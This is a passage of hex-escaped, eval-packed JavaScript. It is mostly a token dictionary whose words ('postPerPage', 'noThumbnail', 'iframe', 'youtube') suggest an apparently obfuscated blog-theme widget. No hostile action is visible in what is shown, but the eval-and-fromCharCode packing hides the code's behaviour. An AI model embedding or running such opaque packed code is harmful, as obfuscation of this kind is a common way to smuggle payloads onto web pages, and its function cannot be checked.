67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x39\x5A\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x39\x56\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x27\x2E\x6A\x4C\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x31\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x61\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x36\x34\x7C\x78\x36\x65\x7C\x78\x37\x31\x7C\x78\x36\x39\x7C\x78\x33\x39\x7C\x78\x37\x39\x7C\x78\x33\x36\x7C\x78\x37\x37\x7C\x76\x61\x72\x7C\x78\x33\x38\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x64\x7C\x78\x33\x37\x7C\x78\x34\x63\x7C\x78\x35\x37\x7C\x78\x36\x64\x7C\x78\x37\x35\x7C\x78\x34\x37\x7C\x78\x36\x66\x7C\x5F\x30\x78\x32\x32\x65\x65\x30\x35\x7C\x78\x35\x34\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x62\x7C\x78\x32\x64\x7C\x78\x35\x33\x7C\x78\x35\x61\x7C\x74\x68\x69\x73\x7C\x78\x34\x39\x7C\x65\x6C\x73\x65\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x30\x7C\x5F\x30\x78\x66\x62\x37\x31\x65\x34\x7C\x30\x78\x30\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x65\x39\x61\x65\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x63\x62\x7C\x5F\x30\x78\x33\x64\x38\x65\x32\x36\x7C\x78\x32\x66\x7C\x78\x32\x30\x7C\x78\x34\x61\x7C\x78\x34\x35\x7C\x5F\x30\x78\x38\x39\x63\x62\x38\x39\x7C\x5F\x30\x78\x35\x64\x62\x36\x66\x31\x7C\x5F\x30\x78\x35\x61\x38\x37\x35\x39\x7C\x78\x36\x62\x7C\x78\x34\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x5F\x30\x78\x34\x38\x32\x62\x34\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x31\x66\x39\x33\x30\x32\x7C\x78\x33\x63\x7C\x78\x35\x66\x7C\x5F\x30\x78\x35\x30\x35\x39\x61\x30\x7C\x5F\x30\x78\x33\x33\x38\x66\x36\x31\x7C\x5F\x30\x78\x32\x63\x66\x36\x30\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x37\x34\x7C\x78\x33\x64\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x38\x61\x39\x39\x32\x7C\x5F\x30\x78\x31\x61\x66\x37\x64\x35\x7C\x78\x35\x32\x7C\x5F\x30\x78\x32\x39\x66\x65\x7C\x5F\x30\x78\x33\x35\x64\x34\x34\x62\x7C\x5F\x30\x78\x33\x61\x38\x66\x33\x63\x7C\x5F\x30\x78\x34\x35\x32\x34\x35\x32\x7C\x5F\x30\x78\x31\x61\x63\x36\x62\x61\x7C\x78\x35\x31\x7C\x78\x32\x62\x7C\x5F\x30\x78\x31\x39\x62\x64\x66\x37\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x61\x63\x39\x65\x39\x7C\x5F\x30\x78\x32\x33\x36\x31\x36\x63\x7C\x5F\x30\x78\x32\x30\x66\x65\x31\x32\x7C\x5F\x30\x78\x35\x35\x62\x38\x64\x62\x7C\x5F\x30\x78\x35\x34\x33\x37\x36\x31\x7C\x5F\x30\x78\x33\x39\x38\x66\x62\x32\x7C\x5F\x30\x78\x34\x39\x36\x35\x35\x34\x7C\x5F\x30\x78\x34\x61\x36\x37\x66\x37\x7C\x5F\x30\x78\x31\x33\x63\x35\x62\x62\x7C\x5F\x30\x78\x32\x66\x35\x37\x33\x39\x7C\x5F\x30\x78\x33\x36\x61\x33\x32\x37\x7C\x5F\x30\x78\x31\x37\x65\x33\x61\x38\x7C\x5F\x30\x78\x36\x36\x35\x65\x30\x64\x7C\x5F\x30\x78\x33\x61\x31\x35\x62\x63\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x63\x38\x62\x39\x37\x7C\x5F\x30\x78\x34\x31\x31\x65\x30\x62\x7C\x5F\x30\x78\x33\x64\x37\x35\x32\x35\x7C\x5F\x30\x78\x31\x62\x35\x33\x36\x39\x7C\x5F\x30\x78\x35\x37\x39\x37\x64\x38\x7C\x5F\x30\x78\x34\x37\x34\x61\x66\x33\x7C\x5F\x30\x78\x33\x61\x35\x64\x36\x37\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x33\x62\x39\x34\x66\x63\x7C\x5F\x30\x78\x63\x33\x62\x61\x37\x65\x7C\x78\x33\x61\x7C\x5F\x30\x78\x31\x65\x34\x63\x66\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x61\x35\x34\x31\x35\x37\x7C\x5F\x30\x78\x33\x38\x64\x63\x66\x36\x7C\x5F\x30\x78\x32\x33\x64\x35\x39\x30\x7C\x5F\x30\x78\x31\x31\x37\x64\x35\x66\x7C\x5F\x30\x78\x34\x31\x39\x32\x38\x65\x7C\x5F\x30\x78\x35\x38\x31\x33\x65\x62\x7C\x5F\x30\x78\x34\x33\x37\x34\x66\x37\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x63\x39\x63\x33\x7C\x5F\x30\x78\x32\x30\x35\x64\x39\x66\x7C\x5F\x30\x78\x31\x64\x36\x38\x31\x62\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x65\x33\x34\x30\x32\x7C\x5F\x30\x78\x34\x30\x31\x38\x33\x61\x7C\x5F\x30\x78\x34\x64\x36\x35\x35\x65\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x64\x62\x31\x64\x63\x7C\x5F\x30\x78\x61\x34\x32\x32\x64\x33\x7C\x5F\x30\x78\x35\x66\x34\x65\x31\x64\x7C\x5F\x30\x78\x32\x61\x63\x39\x62\x64\x7C\x5F\x30\x78\x34\x61\x30\x39\x33\x38\x7C\x5F\x30\x78\x34\x30\x35\x31\x31\x66\x7C\x5F\x30\x78\x35\x37\x35\x39\x34\x63\x7C\x5F\x30\x78\x33\x30\x32\x39\x64\x34\x7C\x5F\x30\x78\x31\x35\x34\x64\x39\x30\x7C\x5F\x30\x78\x33\x34\x33\x61\x61\x38\x7C\x5F\x30\x78\x65\x33\x33\x31\x33\x37\x7C\x5F\x30\x78\x31\x34\x37\x39\x39\x37\x7C\x5F\x30\x78\x34\x37\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x64\x35\x65\x61\x63\x7C\x5F\x30\x78\x32\x36\x32\x31\x36\x66\x7C\x5F\x30\x78\x34\x34\x32\x65\x35\x34\x7C\x5F\x30\x78\x34\x36\x64\x35\x39\x65\x7C\x78\x33\x66\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x64\x36\x32\x64\x39\x7C\x5F\x30\x78\x32\x31\x36\x37\x39\x37\x7C\x5F\x30\x78\x31\x36\x38\x33\x63\x32\x7C\x5F\x30\x78\x34\x38\x34\x33\x61\x33\x7C\x5F\x30\x78\x32\x32\x61\x35\x37\x63\x7C\x5F\x30\x78\x35\x36\x31\x63\x63\x35\x7C\x5F\x30\x78\x37\x32\x30\x30\x61\x39\x7C\x5F\x30\x78\x35\x64\x63\x66\x64\x34\x7C\x5F\x30\x78\x34\x32\x64\x37\x61\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x65\x35\x35\x7C\x5F\x30\x78\x34\x39\x39\x63\x35\x62\x7C\x5F\x30\x78\x31\x37\x32\x62\x36\x61\x7C\x5F\x30\x78\x33\x39\x35\x38\x62\x37\x7C\x5F\x30\x78\x35\x31\x35\x32\x31\x31\x7C\x5F\x30\x78\x32\x64\x34\x33\x35\x66\x7C\x5F\x30\x78\x35\x31\x38\x66\x38\x62\x7C\x5F\x30\x78\x34\x61\x65\x33\x61\x64\x7C\x5F\x30\x78\x34\x65\x30\x37\x34\x30\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x35\x62\x36\x34\x62\x7C\x5F\x30\x78\x34\x65\x30\x65\x63\x36\x7C\x5F\x30\x78\x35\x34\x39\x39\x39\x38\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x5F\x30\x78\x32\x36\x30\x33\x36\x34\x7C\x5F\x30\x78\x35\x64\x65\x34\x65\x61\x7C\x5F\x30\x78\x35\x65\x37\x39\x66\x31\x7C\x5F\x30\x78\x34\x31\x31\x66\x62\x62\x7C\x5F\x30\x78\x35\x33\x36\x32\x38\x37\x7C\x5F\x30\x78\x64\x66\x36\x39\x66\x35\x7C\x5F\x30\x78\x33\x34\x34\x65\x38\x30\x7C\x5F\x30\x78\x34\x30\x66\x33\x65\x34\x7C\x5F\x30\x78\x65\x66\x32\x32\x37\x30\x7C\x5F\x30\x78\x33\x62\x64\x62\x38\x38\x7C\x5F\x30\x78\x39\x36\x66\x63\x66\x38\x7C\x5F\x30\x78\x32\x36\x32\x61\x38\x65\x7C\x5F\x30\x78\x35\x66\x30\x39\x30\x66\x7C\x5F\x30\x78\x32\x62\x62\x63\x39\x30\x7C\x5F\x30\x78\x31\x35\x36\x38\x35\x39\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x31\x64\x64\x39\x34\x64\x7C\x5F\x30\x78\x35\x61\x65\x37\x38\x39\x7C\x5F\x30\x78\x32\x65\x32\x30\x35\x32\x7C\x5F\x30\x78\x31\x66\x38\x61\x39\x62\x7C\x5F\x30\x78\x66\x35\x36\x66\x66\x33\x7C\x5F\x30\x78\x31\x39\x33\x35\x64\x34\x7C\x5F\x30\x78\x32\x31\x32\x39\x63\x39\x7C\x5F\x30\x78\x31\x38\x34\x34\x62\x62\x7C\x5F\x30\x78\x38\x37\x61\x62\x64\x31\x7C\x5F\x30\x78\x32\x32\x35\x33\x64\x64\x7C\x5F\x30\x78\x31\x65\x31\x61\x36\x39\x7C\x5F\x30\x78\x33\x33\x61\x33\x35\x61\x7C\x5F\x30\x78\x34\x31\x33\x30\x34\x65\x7C\x5F\x30\x78\x32\x34\x33\x36\x61\x64\x7C\x5F\x30\x78\x35\x37\x39\x32\x36\x37\x7C\x5F\x30\x78\x34\x66\x61\x38\x61\x32\x7C\x5F\x30\x78\x33\x65\x62\x31\x30\x34\x7C\x5F\x30\x78\x39\x64\x36\x33\x33\x30\x7C\x5F\x30\x78\x61\x30\x35\x63\x35\x63\x7C\x5F\x30\x78\x31\x62\x34\x30\x31\x64\x7C\x5F\x30\x78\x38\x35\x33\x31\x61\x30\x7C\x5F\x30\x78\x35\x37\x61\x31\x32\x34\x7C\x5F\x30\x78\x35\x31\x62\x34\x7C\x5F\x30\x78\x31\x35\x32\x33\x31\x30\x7C\x5F\x30\x78\x33\x33\x61\x31\x66\x64\x7C\x5F\x30\x78\x32\x30\x33\x61\x66\x64\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x36\x33\x38\x36\x30\x7C\x5F\x30\x78\x34\x33\x36\x32\x30\x62\x7C\x78\x32\x35\x7C\x5F\x30\x78\x32\x39\x66\x65\x63\x30\x7C\x5F\x30\x78\x34\x62\x31\x31\x37\x30\x7C\x78\x37\x62\x7C\x5F\x30\x78\x33\x64\x33\x38\x65\x31\x7C\x5F\x30\x78\x34\x37\x65\x61\x66\x61\x7C\x5F\x30\x78\x34\x61\x35\x38\x66\x31\x7C\x5F\x30\x78\x33\x31\x62\x38\x36\x66\x7C\x5F\x30\x78\x32\x66\x30\x61\x65\x38\x7C\x5F\x30\x78\x34\x31\x61\x65\x32\x37\x7C\x5F\x30\x78\x34\x34\x33\x65\x61\x66\x7C\x5F\x30\x78\x34\x34\x33\x33\x65\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x33\x33\x32\x64\x38\x7C\x5F\x30\x78\x33\x65\x37\x39\x38\x35\x7C\x5F\x30\x78\x32\x36\x35\x64\x30\x39\x7C\x5F\x30\x78\x35\x34\x66\x63\x64\x36\x7C\x5F\x30\x78\x33\x35\x61\x32\x61\x65\x7C\x5F\x30\x78\x32\x36\x31\x61\x66\x35\x7C\x5F\x30\x78\x62\x62\x63\x38\x34\x61\x7C\x5F\x30\x78\x35\x36\x33\x35\x33\x33\x7C\x5F\x30\x78\x35\x38\x35\x63\x66\x66\x7C\x5F\x30\x78\x34\x64\x65\x30\x64\x63\x7C\x78\x32\x63\x7C\x5F\x30\x78\x36\x34\x36\x38\x33\x66\x7C\x5F\x30\x78\x31\x38\x34\x38\x37\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x32\x32\x32\x37\x65\x62\x7C\x5F\x30\x78\x35\x66\x30\x34\x66\x30\x7C\x5F\x30\x78\x32\x33\x32\x63\x30\x39\x7C\x5F\x30\x78\x33\x31\x39\x36\x31\x38\x7C\x5F\x30\x78\x35\x35\x34\x37\x64\x36\x7C\x5F\x30\x78\x33\x32\x36\x63\x34\x37\x7C\x5F\x30\x78\x63\x31\x61\x38\x66\x63\x7C\x5F\x30\x78\x38\x35\x39\x31\x37\x34\x7C\x5F\x30\x78\x31\x37\x33\x36\x30\x61\x7C\x5F\x30\x78\x33\x64\x37\x38\x35\x61\x7C\x5F\x30\x78\x35\x62\x37\x39\x38\x64\x7C\x5F\x30\x78\x33\x63\x33\x39\x31\x65\x7C\x5F\x30\x78\x32\x66\x62\x66\x62\x61\x7C\x5F\x30\x78\x35\x65\x33\x35\x65\x33\x7C\x5F\x30\x78\x35\x39\x31\x65\x65\x30\x7C\x5F\x30\x78\x31\x61\x35\x35\x63\x38\x7C\x5F\x30\x78\x33\x35\x62\x39\x66\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x63\x31\x64\x33\x33\x7C\x5F\x30\x78\x33\x66\x64\x38\x31\x34\x7C\x5F\x30\x78\x34\x63\x39\x63\x38\x35\x7C\x5F\x30\x78\x33\x32\x63\x32\x62\x63\x7C\x5F\x30\x78\x33\x61\x37\x31\x35\x61\x7C\x5F\x30\x78\x35\x35\x39\x33\x61\x32\x7C\x5F\x30\x78\x35\x36\x38\x62\x39\x31\x7C\x5F\x30\x78\x34\x62\x34\x64\x62\x61\x7C\x5F\x30\x78\x31\x39\x65\x30\x65\x62\x7C\x5F\x30\x78\x31\x31\x38\x65\x63\x65\x7C\x5F\x30\x78\x31\x30\x65\x61\x37\x31\x7C\x5F\x30\x78\x33\x35\x31\x32\x64\x30\x7C\x5F\x30\x78\x31\x39\x66\x38\x33\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x63\x32\x65\x32\x35\x7C\x5F\x30\x78\x31\x36\x61\x32\x61\x62\x7C\x5F\x30\x78\x33\x39\x34\x64\x39\x35\x7C\x5F\x30\x78\x32\x66\x66\x66\x62\x64\x7C\x5F\x30\x78\x35\x61\x62\x31\x65\x31\x7C\x5F\x30\x78\x32\x31\x64\x63\x37\x66\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x36\x31\x64\x32\x35\x7C\x5F\x30\x78\x35\x64\x65\x39\x62\x65\x7C\x5F\x30\x78\x35\x31\x62\x34\x64\x39\x7C\x5F\x30\x78\x32\x64\x35\x39\x62\x33\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x35\x64\x7C\x5F\x30\x78\x32\x63\x31\x37\x63\x39\x7C\x5F\x30\x78\x31\x64\x33\x33\x38\x31\x7C\x5F\x30\x78\x32\x66\x65\x34\x31\x38\x7C\x5F\x30\x78\x32\x30\x36\x37\x38\x38\x7C\x5F\x30\x78\x34\x65\x31\x35\x62\x39\x7C\x5F\x30\x78\x32\x64\x36\x63\x61\x36\x7C\x5F\x30\x78\x35\x34\x35\x62\x33\x34\x7C\x5F\x30\x78\x35\x31\x64\x36\x35\x30\x7C\x5F\x30\x78\x62\x65\x31\x64\x37\x64\x7C\x5F\x30\x78\x33\x34\x31\x30\x37\x32\x7C\x5F\x30\x78\x32\x33\x64\x63\x61\x65\x7C\x5F\x30\x78\x33\x61\x64\x63\x36\x37\x7C\x78\x32\x31\x7C\x5F\x30\x78\x32\x38\x37\x37\x36\x65\x7C\x5F\x30\x78\x32\x35\x36\x39\x32\x35\x7C\x5F\x30\x78\x32\x33\x35\x66\x63\x34\x7C\x5F\x30\x78\x33\x66\x30\x64\x37\x36\x7C\x5F\x30\x78\x32\x30\x35\x63\x39\x65\x7C\x5F\x30\x78\x31\x38\x61\x66\x32\x39\x7C\x5F\x30\x78\x32\x63\x63\x38\x35\x62\x7C\x5F\x30\x78\x35\x31\x65\x62\x64\x30\x7C\x5F\x30\x78\x34\x34\x62\x36\x39\x33\x7C\x5F\x30\x78\x32\x64\x37\x38\x35\x31\x7C\x5F\x30\x78\x32\x39\x61\x66\x63\x31\x7C\x5F\x30\x78\x35\x36\x62\x37\x35\x61\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x37\x35\x30\x38\x31\x7C\x5F\x30\x78\x35\x34\x35\x31\x63\x33\x7C\x5F\x30\x78\x35\x62\x64\x66\x66\x31\x7C\x5F\x30\x78\x33\x64\x37\x36\x37\x30\x7C\x5F\x30\x78\x32\x38\x65\x61\x38\x66\x7C\x5F\x30\x78\x32\x39\x36\x65\x66\x64\x7C\x5F\x30\x78\x33\x64\x64\x36\x38\x33\x7C\x5F\x30\x78\x35\x35\x35\x62\x35\x34\x7C\x5F\x30\x78\x34\x62\x30\x66\x39\x39\x7C\x5F\x30\x78\x31\x39\x36\x61\x66\x64\x7C\x5F\x30\x78\x31\x66\x39\x36\x62\x65\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x34\x64\x39\x66\x30\x37\x7C\x5F\x30\x78\x31\x32\x33\x30\x34\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x65\x35\x7C\x5F\x30\x78\x34\x65\x34\x35\x32\x36\x7C\x5F\x30\x78\x61\x35\x61\x39\x65\x32\x7C\x5F\x30\x78\x34\x39\x63\x37\x32\x33\x7C\x5F\x30\x78\x34\x31\x63\x64\x64\x64\x7C\x5F\x30\x78\x35\x32\x64\x64\x64\x63\x7C\x5F\x30\x78\x35\x62\x31\x36\x61\x39\x7C\x5F\x30\x78\x35\x37\x38\x34\x32\x64\x7C\x5F\x30\x78\x33\x33\x66\x32\x31\x61\x7C\x5F\x30\x78\x32\x62\x39\x62\x35\x7C\x5F\x30\x78\x33\x35\x36\x64\x63\x37\x7C\x5F\x30\x78\x31\x33\x66\x64\x36\x66\x7C\x5F\x30\x78\x35\x34\x35\x34\x39\x36\x7C\x5F\x30\x78\x37\x36\x31\x65\x33\x34\x7C\x5F\x30\x78\x32\x30\x33\x38\x66\x33\x7C\x5F\x30\x78\x34\x38\x65\x66\x61\x33\x7C\x5F\x30\x78\x35\x62\x30\x33\x36\x36\x7C\x5F\x30\x78\x32\x64\x33\x34\x34\x62\x7C\x5F\x30\x78\x33\x33\x33\x31\x64\x65\x7C\x5F\x30\x78\x33\x37\x35\x33\x34\x61\x7C\x5F\x30\x78\x61\x34\x34\x62\x62\x66\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x65\x61\x39\x62\x35\x7C\x5F\x30\x78\x32\x61\x30\x31\x39\x63\x7C\x5F\x30\x78\x32\x30\x65\x30\x38\x34\x7C\x5F\x30\x78\x31\x63\x61\x34\x30\x38\x7C\x5F\x30\x78\x31\x38\x61\x65\x32\x61\x7C\x5F\x30\x78\x38\x39\x62\x31\x39\x7C\x5F\x30\x78\x36\x65\x33\x61\x65\x39\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x34\x34\x36\x37\x33\x32\x7C\x5F\x30\x78\x33\x34\x31\x62\x37\x37\x7C\x5F\x30\x78\x31\x66\x30\x3